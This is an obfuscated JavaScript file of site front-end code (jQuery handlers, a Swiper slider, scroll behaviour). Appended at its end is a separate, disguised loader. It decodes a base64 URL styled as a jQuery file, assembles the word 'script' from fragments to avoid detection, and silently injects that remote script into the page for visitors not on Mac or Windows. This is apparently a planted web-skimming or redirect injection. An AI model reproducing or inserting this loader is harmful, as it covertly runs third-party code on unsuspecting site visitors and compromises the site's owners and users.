iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/